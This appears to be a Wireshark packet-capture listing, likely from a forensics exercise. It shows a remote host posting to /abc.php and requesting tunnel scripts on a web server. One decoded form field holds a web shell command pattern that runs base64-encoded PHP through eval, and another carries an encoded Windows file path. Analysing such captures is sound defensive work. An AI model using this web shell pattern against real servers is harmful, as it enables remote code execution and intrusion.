 1936 3.246940 202.1.1.2 192.168.1.74 HTTP 264 HTTP/1.1 200 OK (text/html)
105… 17.561176 202.1.1.2 192.168.1.74 HTTP 984 POST /abc.php HTTP/1.1 (application/x-www-form-urlencoded)
105… 17.563670 192.168.1.74 202.1.1.2 HTTP 264 HTTP/1.1 200 OK (text/html)
105… 17.596016 202.1.1.2 192.168.1.74 HTTP 1041 POST /abc.php HTTP/1.1 (application/x-www-form-urlencoded)
105… 17.596799 192.168.1.74 202.1.1.2 HTTP 398 HTTP/1.1 200 OK (text/html)
158… 24.829109 202.1.1.2 192.168.1.74 HTTP 182 POST /abc.php HTTP/1.1 (application/x-www-form-urlencoded)
158… 24.833731 192.168.1.74 202.1.1.2 HTTP 264 HTTP/1.1 200 OK (text/html)
158… 24.856212 202.1.1.2 192.168.1.74 HTTP 1041 POST /abc.php HTTP/1.1 (application/x-www-form-urlencoded)
158… 24.856873 192.168.1.74 202.1.1.2 HTTP 439 HTTP/1.1 200 OK (text/html)
183… 28.360439 202.1.1.2 192.168.1.74 HTTP 435 GET / HTTP/1.1
183… 28.390028 192.168.1.74 202.1.1.2 HTTP 279 HTTP/1.1 200 OK (text/html)
218… 33.829956 202.1.1.2 192.168.1.74 HTTP 448 GET /my/tunnel.php HTTP/1.1
218… 33.830809 192.168.1.74 202.1.1.2 HTTP 411 HTTP/1.1 200 OK (text/html)
245… 38.542275 202.1.1.2 192.168.1.74 HTTP 114 POST /abc.php HTTP/1.1 (application/x-www-form-urlencoded)
245… 38.545038 192.168.1.74 202.1.1.2 HTTP 264 HTTP/1.1 200 OK (text/html)
245… 38.567754 202.1.1.2 192.168.1.74 HTTP 1041 POST /abc.php HTTP/1.1 (application/x-www-form-urlencoded)
245… 38.568471 192.168.1.74 202.1.1.2 HTTP 489 HTTP/1.1 200 OK (text/html)
269… 42.971185 202.1.1.2 192.168.1.74 HTTP 457 GET /my/tunnel.nosocket.php HTTP/1.1
269… 42.972038 192.168.1.74 202.1.1.2 HTTP 323 HTTP/1.1 200 OK (text/html)
458… 72.729474 202.1.1.2 192.168.1.74 HTTP 138 GET /my/tunnel.nosocket.php HTTP/1.1
458… 72.730380 192.168.1.74 202.1.1.2 HTTP 267 HTTP/1.1 200 OK (text/html)
Frame 10544: 984 bytes on wire (7872 bits), 984 bytes captured (7872 bits) on interface 0
Ethernet II, Src: Tp-LinkT_1a:62:58 (dc:fe:18:1a:62:58), Dst: Cisco_83:41:41 (ac:a0:16:83:41:41)
Internet Protocol Version 4, Src: 202.1.1.2, Dst: 192.168.1.74
Transmission Control Protocol, Src Port: 65131, Dst Port: 80, Seq: 6948, Ack: 1, Len: 930
[9 Reassembled TCP Segments (7877 bytes): #10510(243), #10512(560), #10518(1460), #10522(588), #10532(1460), #10534(588), #10538(1460), #105
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "&ge" = "@eval(/*12345*/base64_decode($_POST[z0]));"
Key: &ge
Value: @eval(/*12345*/base64_decode($_POST[z0]));
Form item: "z0" =
Key: z0
Value [truncated]:
Form item: "z1" = "QzpcXFdXV1xcbXlcXHNjYW4ucGhw"
Key: z1
Value: QzpcXFdXV1xcbXlcXHNjYW4ucGhw
Form item: "z2" =
Key: z2
Value [truncated]: